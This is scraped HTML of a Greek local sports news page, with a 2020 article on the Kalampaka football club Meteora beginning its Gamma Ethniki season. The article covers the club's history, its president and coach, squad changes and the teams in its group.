<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696735bde2c6c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696735bde2c6c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696735bde2c6c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Μια νέα προσπάθεια ξεκινούν τα Μετέωρα</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13843" class="post-13843 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Μια νέα προσπάθεια ξεκινούν τα Μετέωρα</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-11T01:29:59+00:00" >11/10/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b9%ce%b1-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13843">53</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B9%CE%B1+%CE%BD%CE%AD%CE%B1+%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%AC%CE%B8%CE%B5%CE%B9%CE%B1+%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD+%CF%84%CE%B1+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Meteora Fiki filikoP1060409"/></a></div>
            <!-- content --><p>Τα Μετέωρα σήμερα ξεκινούν μια νέα προσπάθεια για το πρωτάθλημα της Γ&#8217; Εθνικής κατηγορίας.</p>
<p>Αυτή θα είναι η 18η φορά που θα συμμετάσχουν σε εθνικό πρωτάθλημα και η παρουσία της είναι σταθερή σε κάθε δεκαετία από τότε που δημιουργήθηκαν οι εθνικές ερασιτεχνικές κατηγορίες, στο μακρινό 1974.</p>
<p>Τα Μετέωρα επίσης είναι μια ομάδα η οποία έχει συνεχή δράση από το 1974-75 που θεσπίστηκαν οι ενώσεις και αγωνίζεται κάθε χρόνο είτε σε εθνική κατηγορία, είτε στην Α&#8217; ΕΠΣ Τρικάλων. Νομίζουμε ότι είναι από τις λίγες ερασιτεχνικές κατηγορίες που αγωνίζονται σταθερά επί 46 και πλέον χρόνια σε ερασιτεχνικά πρωταθλήματα. Όλοι γνωρίζουν πόσο δύσκολο είναι αυτό.</p>
<p>Όμως η πόλη της Καλαμπάκας στηρίζει την αντιπροσωπευτική μας, άλλοτε μαζικά και άλλοτε μεμονωμένα.</p>
<p>Πάμε στα φετινά δεδομένα των Μετεώρων.</p>
<p>Πρόεδρος για δεύτερη σερί σεζόν θα είναι ο Κώστας Βαβίτσας.</p>
<p>Προπονητής επίσης για δεύτερη σεζόν είναι ο Νίκος Μανούρας. Πέρυσι είχε ξεκινήσει ως βοηθός του Σπύρου Ευαγγέλου τον οποίο διαδέχθηκε αμέσως μετά την 6η αγωνιστική στις 29 Οκτωβρίου.</p>
<p>Συνεργάτης του προπονητή και προπονητής των τερματοφυλάκων είναι ο Χάρης Μηνόγιαννης.</p>
<p>Όσον αφορά το έμψυχο υλικό της ομάδας έγινε ανανέωση σε πολύ μεγάλο βαθμό καθώς από την περσινή ομάδα, έμειναν λίγοι σχετικά ποδοσφαιριστές. Θεωρητικά φέτος η ομάδα είναι πιο γεμάτη και μένει να φανεί αυτό και στην πράξη.</p>
<p>Στα φιλικά παιχνίδια σε ορισμένα ήταν αρκετά καλή, ενώ σε άλλα η απόδοσή της κυμάνθηκε σε χαμηλά επίπεδα, όχι όμως με τελείως αρνητικό πρόσημο.</p>
<p>Οι ομάδες του ομίλου</p>
<p>Τα Μετέωρα που πέρυσι ήταν στον ίδιο όμιλο είχαν αντιμετωπίσει και πάλι τις εξής ομάδες: ΑΟ Σελλάνων, Ατρόμητο Παλαμά, ΑΕ Καρίτσας, Δία Δίου, Ηρακλής Λάρισας, Τσαριτσάνη.</p>
<p>Οι καινούργιες ομάδες του ομίλου καθώς πέρυσι ήταν σε άλλους ομίλους, αλλά και οι νεοφώτιστες είναι: Φήκη, Αναγέννηση Καρδίτσας, Ελασσόνα, Αετός Μακρυχωρίου, Μακεδονικός Φούφα, Κοζάνη, Ερμής Αμυνταίου, Εθνικός Νέου Κεραμιδίου.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-12305 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409-696x392.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696735bde4f62_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696735bde4f62_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696735bde4f62_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B9%CE%B1+%CE%BD%CE%AD%CE%B1+%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%AC%CE%B8%CE%B5%CE%B9%CE%B1+%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD+%CF%84%CE%B1+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
